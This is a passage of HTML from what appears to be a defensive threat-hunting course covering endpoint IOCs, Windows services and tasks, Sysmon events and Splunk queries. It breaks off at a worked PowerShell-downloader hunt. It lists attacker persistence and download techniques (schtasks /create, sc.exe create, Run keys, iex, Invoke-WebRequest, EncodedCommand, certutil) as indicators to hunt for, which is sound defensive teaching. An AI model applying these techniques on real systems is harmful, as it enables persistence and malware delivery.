                  <path d="M 75 576 C 75 616 25 584 25 624" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 25 676 C 25 716 75 684 75 724" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 75 776 C 75 816 25 784 25 824" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                </svg>
                <ol class="c05-nodes" role="list">
              <li class="c05-node c05-node--left" style="grid-row: 1; grid-column: 1;">
                <button type="button" class="c05-node-btn" data-c05-open="1" aria-label="Open topic 01: Introduction to Endpoint Hunting">
                  <span class="c05-node-num">01</span>
                  <span class="c05-node-title">Introduction to Endpoint Hunting</span>
                </button>
              </li>
              <li class="c05-node c05-node--right" style="grid-row: 2; grid-column: 2;">
                <button type="button" class="c05-node-btn" data-c05-open="2" aria-label="Open topic 02: Windows Processes &amp; Files">
                  <span class="c05-node-num">02</span>
                  <span class="c05-node-title">Windows Processes &amp; Files</span>
                </button>
              </li>
              <li class="c05-node c05-node--left" style="grid-row: 3; grid-column: 1;">
                <button type="button" class="c05-node-btn" data-c05-open="3" aria-label="Open topic 03: Windows Services &amp; Scheduled Tasks">
                  <span class="c05-node-num">03</span>
                  <span class="c05-node-title">Windows Services &amp; Scheduled Tasks</span>
                </button>
              </li>
              <li class="c05-node c05-node--right" style="grid-row: 4; grid-column: 2;">
                <button type="button" class="c05-node-btn" data-c05-open="4" aria-label="Open topic 04: Sysmon">
                  <span class="c05-node-num">04</span>
                  <span class="c05-node-title">Sysmon</span>
                </button>
              </li>
              <li class="c05-node c05-node--left" style="grid-row: 5; grid-column: 1;">
                <button type="button" class="c05-node-btn" data-c05-open="5" aria-label="Open topic 05: Splunk — Intro, SPL &amp; Queries">
                  <span class="c05-node-num">05</span>
                  <span class="c05-node-title">Splunk — Intro, SPL &amp; Queries</span>
                </button>
              </li>
              <li class="c05-node c05-node--right" style="grid-row: 6; grid-column: 2;">
                <button type="button" class="c05-node-btn" data-c05-open="6" aria-label="Open topic 06: Threat Hunting with Splunk — Worked Hunt">
                  <span class="c05-node-num">06</span>
                  <span class="c05-node-title">Threat Hunting with Splunk — Worked Hunt</span>
                </button>
              </li>
              <li class="c05-node c05-node--left" style="grid-row: 7; grid-column: 1;">
                <button type="button" class="c05-node-btn" data-c05-open="7" aria-label="Open topic 07: ELK — Intro, Search Languages &amp; Queries">
                  <span class="c05-node-num">07</span>
                  <span class="c05-node-title">ELK — Intro, Search Languages &amp; Queries</span>
                </button>
              </li>
              <li class="c05-node c05-node--right" style="grid-row: 8; grid-column: 2;">
                <button type="button" class="c05-node-btn" data-c05-open="8" aria-label="Open topic 08: Threat Hunting with ELK — Worked Hunt">
                  <span class="c05-node-num">08</span>
                  <span class="c05-node-title">Threat Hunting with ELK — Worked Hunt</span>
                </button>
              </li>
              <li class="c05-node c05-node--left" style="grid-row: 9; grid-column: 1;">
                <button type="button" class="c05-node-btn" data-c05-open="9" aria-label="Open topic 09: Lab Reference — 4 Labs">
                  <span class="c05-node-num">09</span>
                  <span class="c05-node-title">Lab Reference — 4 Labs</span>
                </button>
              </li>
                </ol>
              </div>
            </div>
            <div class="c05-detail" data-c05-view="detail" hidden>
              <div class="c05-strip-row">
                <ul class="c05-strip" role="list">
              <li><button type="button" class="c05-strip-btn" data-c05-open="1" aria-label="Open topic 01: Introduction to Endpoint Hunting"><span class="c05-strip-num">01</span><span class="c05-strip-title">Introduction to Endpoint Hunting</span></button></li>
              <li><button type="button" class="c05-strip-btn" data-c05-open="2" aria-label="Open topic 02: Windows Processes &amp; Files"><span class="c05-strip-num">02</span><span class="c05-strip-title">Windows Processes &amp; Files</span></button></li>
              <li><button type="button" class="c05-strip-btn" data-c05-open="3" aria-label="Open topic 03: Windows Services &amp; Scheduled Tasks"><span class="c05-strip-num">03</span><span class="c05-strip-title">Windows Services &amp; Scheduled Tasks</span></button></li>
              <li><button type="button" class="c05-strip-btn" data-c05-open="4" aria-label="Open topic 04: Sysmon"><span class="c05-strip-num">04</span><span class="c05-strip-title">Sysmon</span></button></li>
              <li><button type="button" class="c05-strip-btn" data-c05-open="5" aria-label="Open topic 05: Splunk — Intro, SPL &amp; Queries"><span class="c05-strip-num">05</span><span class="c05-strip-title">Splunk — Intro, SPL &amp; Queries</span></button></li>
              <li><button type="button" class="c05-strip-btn" data-c05-open="6" aria-label="Open topic 06: Threat Hunting with Splunk — Worked Hunt"><span class="c05-strip-num">06</span><span class="c05-strip-title">Threat Hunting with Splunk — Worked Hunt</span></button></li>
              <li><button type="button" class="c05-strip-btn" data-c05-open="7" aria-label="Open topic 07: ELK — Intro, Search Languages &amp; Queries"><span class="c05-strip-num">07</span><span class="c05-strip-title">ELK — Intro, Search Languages &amp; Queries</span></button></li>
              <li><button type="button" class="c05-strip-btn" data-c05-open="8" aria-label="Open topic 08: Threat Hunting with ELK — Worked Hunt"><span class="c05-strip-num">08</span><span class="c05-strip-title">Threat Hunting with ELK — Worked Hunt</span></button></li>
              <li><button type="button" class="c05-strip-btn" data-c05-open="9" aria-label="Open topic 09: Lab Reference — 4 Labs"><span class="c05-strip-num">09</span><span class="c05-strip-title">Lab Reference — 4 Labs</span></button></li>
                </ul>
                <button type="button" class="c05-close" data-c05-close aria-label="Back to roadmap">
                  <svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7" aria-hidden="true"><path d="M12 5l-5 5 5 5"/></svg>
                  <span>Back to roadmap</span>
                </button>
              </div>
              <div class="c05-panels">
            <article class="c05-panel" data-c05-panel="1" hidden>
              <header class="c05-panel-head">
                <span class="c05-panel-num">01</span>
                <h4 class="c05-panel-title">Introduction to Endpoint Hunting</h4>
              </header>
              <div class="c05-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">1.1</span>
                      <h4 class="subtopic-title">What Endpoint Threat Hunting Is</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Endpoint-based IOCs and hypotheses.</li>
  <li><strong>IOC or TTP hunts</strong> — IOCs can be endpoint or network types.</li>
  <li>Can begin with:
    <ul>
      <li>Specific intelligence information.</li>
      <li>Reports from IR / SOC teams.</li>
    </ul>
  </li>
  <li><strong>Typically performed on collected logs:</strong>
    <ul>
      <li>Authentication, web, applications, system events, etc.</li>
      <li><em>PowerShell logging is critical</em>.</li>
      <li>Ingested from multiple locations.</li>
      <li>Aggregated into central location (SIEM).</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">1.2</span>
                      <h4 class="subtopic-title">Trigger / Hypothesis Examples</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><em>"Attackers have compromised a workstation and are executing files with these hashes and communicating with a C2 server at &lt;IP&gt;."</em></li>
  <li><em>"Attackers have established a foothold on the network and created admin accounts to maintain their access."</em></li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">1.3</span>
                      <h4 class="subtopic-title">Endpoint IOCs — Sources</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Intelligence sources</strong>: reports from ISACs / vendor, paid / free feed, network team / SOC.</li>
  <li><strong>System logs</strong>: built-in events, applications, Sysmon.</li>
  <li>Commonly correlated with others.</li>
</ul>
<p>Example IOCs: <code>HKLM/KEY</code>, <code>malware.exe</code>, <code>MD5</code>, <code>SHA256</code>.</p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">1.4</span>
                      <h4 class="subtopic-title">File-Based IOCs</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Filenames</strong>
    <ul>
      <li>Not most reliable — can easily be changed.</li>
      <li>Still include in searches, especially if known unique or a known pattern.</li>
    </ul>
  </li>
  <li><strong>File hashes</strong>
    <ul>
      <li>MD5 &amp; SHA256 are most common to see.</li>
      <li>Examples: <code>E6CD360FDEFE3EDF307C49612478D386</code>; <code>85325FC3DF13AC10D514EB7E6B8F3BE85E62BF6220FFA46CB161A506C0488307</code>.</li>
      <li>Fairly easy to modify.</li>
    </ul>
  </li>
  <li>File path</li>
  <li>File size</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">1.5</span>
                      <h4 class="subtopic-title">Windows System-Based IOCs</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Registry keys</strong>
    <ul>
      <li><code>reg add</code></li>
      <li><code>\Software\Microsoft\Windows\CurrentVersion\Run</code></li>
      <li>Sysmon event ID 12/13/14, Windows Event ID 4657.</li>
    </ul>
  </li>
  <li><strong>Scheduled tasks</strong>
    <ul>
      <li><code>schtasks /create</code></li>
      <li>Windows Event ID 4698 (create), 4701 (disable), 4702 (update).</li>
    </ul>
  </li>
  <li><strong>Windows services</strong>
    <ul>
      <li><code>sc.exe create</code></li>
      <li>Event IDs 4698 / 7045 (new service).</li>
    </ul>
  </li>
  <li><strong>Windows processes</strong>
    <ul>
      <li>Any running executable or Windows system process.</li>
      <li>Unusually named or excess running processes.</li>
      <li>Renamed file running as "legitimate" system process.</li>
    </ul>
  </li>
  <li><strong>Event IDs</strong>
    <ul>
      <li><code>1102</code> — audit log cleared.</li>
      <li><code>4624</code> &amp; <code>4625</code> — successful &amp; failed logons.</li>
    </ul>
  </li>
  <li><strong>PowerShell</strong>
    <ul>
      <li>Event IDs <code>4103</code> &amp; <code>4104</code> — module logging &amp; scriptblock logging.</li>
      <li><code>Invoke-Expression (iex)</code></li>
      <li><code>Invoke-WebRequest (iwr)</code></li>
      <li><code>EncodedCommand</code></li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">1.6</span>
                      <h4 class="subtopic-title">Behavioral and Other IOCs</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Unexplained / unusual activity.</li>
  <li><strong>Deviations from baselines</strong>
    <ul>
      <li>Security settings, local firewall configuration.</li>
      <li>Installed software.</li>
    </ul>
  </li>
  <li><strong>Phishing</strong> — email itself, also indicators inside email.</li>
  <li><strong>New user creation</strong>
    <ul>
      <li>Frequently used for persistence.</li>
      <li>Event ID <code>4720</code>.</li>
    </ul>
  </li>
  <li><strong>File downloads</strong> — PowerShell or other utilities (<code>certutil.exe</code>).</li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c05-panel" data-c05-panel="2" hidden>
              <header class="c05-panel-head">
                <span class="c05-panel-num">02</span>
                <h4 class="c05-panel-title">Windows Processes &amp; Files</h4>
              </header>
              <div class="c05-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">2.1</span>
                      <h4 class="subtopic-title">Windows System Processes — Identification</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Identification:</strong>
    <ul>
      <li>Name</li>
      <li>PID</li>
      <li>Executable path</li>
    </ul>
  </li>
  <li><strong>Key questions to answer to determine if legitimate:</strong>
    <ul>
      <li>Did the expected parent process spawn this process?</li>
      <li>Is it running from the expected location?</li>
      <li>Is it spelled correctly?</li>
      <li>Is it signed by MS?</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">2.2</span>
                      <h4 class="subtopic-title">Commonly Abused System Processes</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><table class="maturity-table">
  <thead><tr><th>Process</th><th>Expected path</th></tr></thead>
  <tbody>
    <tr><td>Session Manager</td><td><code>C:\Windows\System32\smss.exe</code></td></tr>
    <tr><td>Client/Server Run Subsystem</td><td><code>C:\Windows\System32\csrss.exe</code></td></tr>
    <tr><td>Windows Login</td><td><code>C:\Windows\System32\winlogon.exe</code></td></tr>
    <tr><td>Windows Initialization</td><td><code>C:\Windows\System32\wininit.exe</code></td></tr>
    <tr><td>Service Control Manager</td><td><code>C:\Windows\System32\services.exe</code></td></tr>
    <tr><td>Local Security Authority Subsystem</td><td><code>C:\Windows\System32\lsass.exe</code></td></tr>
    <tr><td>Generic Service Host Process</td><td><code>C:\Windows\System32\svchost.exe</code></td></tr>
    <tr><td>Generic Host Process</td><td><code>C:\Windows\System32\taskhostw.exe</code></td></tr>
    <tr><td>Windows Explorer</td><td><code>C:\Windows\explorer.exe</code></td></tr>
  </tbody>
</table></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">2.3</span>
                      <h4 class="subtopic-title">Recognizing Malicious Processes</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Any process that runs a child process of:
    <ul>
      <li><code>cmd.exe</code></li>
      <li><code>wscript.exe</code></li>
      <li><code>powershell.exe</code></li>
    </ul>
  </li>
  <li><strong>Sysmon Event IDs:</strong>
    <ul>
      <li><code>1</code> — Process creation.</li>
      <li><code>10</code> — ProcessAccess.</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c05-panel" data-c05-panel="3" hidden>
              <header class="c05-panel-head">
                <span class="c05-panel-num">03</span>
                <h4 class="c05-panel-title">Windows Services &amp; Scheduled Tasks</h4>
              </header>
              <div class="c05-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">3.1</span>
                      <h4 class="subtopic-title">Windows Services</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Processes running in background.</li>
  <li><strong>Multiple ways of starting:</strong>
    <ul>
      <li>On boot (automatic).</li>
      <li>Manually by user or trigger.</li>
    </ul>
  </li>
  <li>Used by attackers for persistence — malicious process to start at boot, connect to C2 infrastructure, ensure elevated access.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">3.2</span>
                      <h4 class="subtopic-title">Service Attacker Abuse</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Create new service:</strong>
    <ul>
      <li><code>sc.exe create</code></li>
      <li>PowerShell <code>New-Service</code></li>
      <li>WMI commands</li>
      <li>Registry modifications — <code>HKLM\SYSTEM\CurrentControlSet\Services\</code></li>
      <li>Third-party tools</li>
    </ul>
  </li>
  <li><strong>Modify / replace existing service</strong> — change executable.</li>
  <li><strong>Change recovery options on service</strong> — run program when service fails.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">3.3</span>
                      <h4 class="subtopic-title">Recognizing Malicious Services</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Any application can create a service.</li>
  <li><strong>Service creation indicators:</strong>
    <ul>
      <li><code>sc.exe create</code> in logs.</li>
      <li><code>New-Service</code> in logs.</li>
      <li><code>reg add</code> in <code>HKLM\SYSTEM\CurrentControlSet\Services\</code> — Sysmon Event ID 12, 13, 14 (RegistryEvent).</li>
      <li>Event ID <code>4697</code> or <code>7045</code>.</li>
    </ul>
  </li>
  <li>Unrecognized / unauthorized users creating / modifying services.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">3.4</span>
                      <h4 class="subtopic-title">Scheduled Tasks</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Automated tasks to run programs or scripts.</li>
  <li><strong>Multiple triggers:</strong>
    <ul>
      <li>Date / time</li>
      <li>Regular intervals (ex: every 2 weeks)</li>
      <li>At log on, start up</li>
      <li>Workstation lock / unlock</li>
    </ul>
  </li>
  <li>Frequently used by attackers for persistence and stealth.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">3.5</span>
                      <h4 class="subtopic-title">Task Attacker Abuse</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Malicious task creation:</strong>
    <ul>
      <li>Command line: <code>schtasks /create</code></li>
      <li>PowerShell: <code>New-ScheduledTask</code></li>
      <li>GUI: Task Scheduler — can be harder to detect in hunts.</li>
    </ul>
  </li>
  <li><strong>Modify existing tasks:</strong>
    <ul>
      <li><code>schtasks /change</code></li>
      <li><code>Set-ScheduledTask</code></li>
    </ul>
  </li>
  <li>If using PowerShell, command may be encoded.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">3.6</span>
                      <h4 class="subtopic-title">Recognizing Malicious Tasks</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Task creation indicators:</strong>
    <ul>
      <li><code>schtasks /create</code></li>
      <li><code>New-ScheduledTask</code></li>
      <li>Event ID <code>4698</code> — Scheduled Task Created.</li>
      <li>Event ID <code>4700</code> — Scheduled Task Enabled.</li>
      <li>Event ID <code>106</code> — Scheduled Task Created (in Task Scheduler channel).</li>
    </ul>
  </li>
  <li><strong>Task modification indicators:</strong>
    <ul>
      <li><code>schtasks /change</code></li>
      <li><code>Set-ScheduledTask</code></li>
      <li>Event ID <code>4702</code> &amp;&amp; <code>140</code> — Scheduled Task Updated.</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c05-panel" data-c05-panel="4" hidden>
              <header class="c05-panel-head">
                <span class="c05-panel-num">04</span>
                <h4 class="c05-panel-title">Sysmon</h4>
              </header>
              <div class="c05-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">4.1</span>
                      <h4 class="subtopic-title">What Is Sysmon?</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Part of Sysinternals suite.</li>
  <li>Monitors system and logs activity to Windows event log — additional logging not built in to Windows: file creation, network connections.</li>
  <li>Operates as Windows system service / device driver — runs as protected process.</li>
  <li>Should be installed on all endpoints as necessary — some data not logged by default Windows Events.</li>
  <li>Logged events (ideally) forwarded to SIEM.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">4.2</span>
                      <h4 class="subtopic-title">Capability Overview</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Logs process creation with full commands entered — includes current and parent process.</li>
  <li>Records hash of executed files — multiple algorithms.</li>
  <li>Logs driver and DLL loading with signatures and hashes.</li>
  <li>Can log network connections — source process, IP address, port number, hostname.</li>
  <li>File creation / overwrite information — including changes in file creation timestamp.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">4.3</span>
                      <h4 class="subtopic-title">Useful Sysmon Events</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><table class="maturity-table">
  <thead><tr><th>Event ID</th><th>Description</th></tr></thead>
  <tbody>
    <tr><td>1</td><td>Extended information about created processes</td></tr>
    <tr><td>2</td><td>Process changed file creation timestamp</td></tr>
    <tr><td>3</td><td>Network connection logged</td></tr>
    <tr><td>6</td><td>Driver loaded into system</td></tr>
    <tr><td>8</td><td>Thread created in another process</td></tr>
    <tr><td>9</td><td>Raw disk access using <code>\\.\</code></td></tr>
    <tr><td>10</td><td>Process opens another process</td></tr>
    <tr><td>11</td><td>File created or overwritten</td></tr>
    <tr><td>12, 13, 14</td><td>Registry key/value created or deleted; value modified; key/value renamed</td></tr>
    <tr><td>19, 20, 21</td><td>WMI Events</td></tr>
    <tr><td>22</td><td>DNS query</td></tr>
    <tr><td>23</td><td>File deleted (and archived to <code>C:\sysmon</code>)</td></tr>
    <tr><td>25</td><td>Process tampering detected</td></tr>
  </tbody>
</table></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c05-panel" data-c05-panel="5" hidden>
              <header class="c05-panel-head">
                <span class="c05-panel-num">05</span>
                <h4 class="c05-panel-title">Splunk — Intro, SPL &amp; Queries</h4>
              </header>
              <div class="c05-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">5.1</span>
                      <h4 class="subtopic-title">What Is Splunk?</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Security Information &amp; Event Management (SIEM).</li>
  <li>Log / data analysis.</li>
  <li>Collects logs from multiple sources — aggregation and correlation.</li>
  <li>Capable of real-time analysis and alerting.</li>
  <li>Dashboards &amp; visualizations.</li>
  <li>Raw log searches (<strong>SPL</strong>).</li>
  <li>Add-on applications to extend functionality.</li>
</ul>
<p><strong>Splunk Architecture:</strong> Forwarder(s) → Indexer → Search Head.</p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">5.2</span>
                      <h4 class="subtopic-title">Splunk Processing Language (SPL)</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><code>Index</code></li>
  <li><code>Sourcetype</code></li>
  <li>Filters</li>
  <li>Pipes</li>
  <li><strong>Commands:</strong> <code>table</code>, <code>stats</code>, <code>sort</code>, <code>top</code>, <code>dedup</code></li>
  <li><code>Field=value</code></li>
  <li>Boolean logic &amp; grouping</li>
  <li>Raw event search vs transforming search</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">5.3</span>
                      <h4 class="subtopic-title">Building a Query</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Good queries start with good hypotheses — know what you're looking for.</li>
  <li><strong>Example:</strong> <em>"Attackers are running suspicious scripts from temporary folders."</em>
    <ul>
      <li>Search possibilities:
        <ul>
          <li><code>.ps1</code> files executed within scope timeframe.</li>
          <li>Any non-executable from <code>C:\Windows\Temp</code> or <code>C:\Temp</code>.</li>
          <li>Script files created in temp folders.</li>
        </ul>
      </li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">5.4</span>
                      <h4 class="subtopic-title">Common Query Purposes</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>New user creation.</li>
  <li>Brute force attempts.</li>
  <li>Unexpected outbound network connections.</li>
  <li><strong>Suspicious PowerShell activity</strong> — encoded commands, downloads.</li>
  <li><strong>Looking for persistence techniques</strong> — scheduled tasks, autorun, malicious services.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">5.5</span>
                      <h4 class="subtopic-title">Splunk Search Tips</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Ensure proper time range is appropriate for hunt.</li>
  <li>Format results into tables for easier readability — useful for summary of information.</li>
  <li>Use <code>stats</code>, <code>count</code>, <code>sort</code>, <code>top</code> &amp; <code>rare</code>.</li>
  <li>Remember <code>|</code> to add functionality:
    <ul>
      <li><code>where</code> — filters results further.</li>
      <li><code>eval</code> — rename fields, create new fields based on calculations.</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c05-panel" data-c05-panel="6" hidden>
              <header class="c05-panel-head">
                <span class="c05-panel-num">06</span>
                <h4 class="c05-panel-title">Threat Hunting with Splunk — Worked Hunt</h4>
              </header>
              <div class="c05-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">6.1</span>
                      <h4 class="subtopic-title">Putting It All Together</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Threat hunting is proactive — not relying on alerts or notifications.</li>
  <li>Hypothesis-driven — not random queries.</li>
  <li><strong>Using Splunk in hunts:</strong>
    <ul>
      <li>Centralized visibility with historical data.</li>
      <li>Ability to easily pivot searches, aggregate data, visualize query results.</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">6.2</span>
                      <h4 class="subtopic-title">Worked Hunt — Obfuscated PowerShell Downloader</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>Hypothesis:</strong> <em>"An attacker has used PowerShell to download malware using obfuscated or encoded commands."</em></p>
<ol class="steps-list">
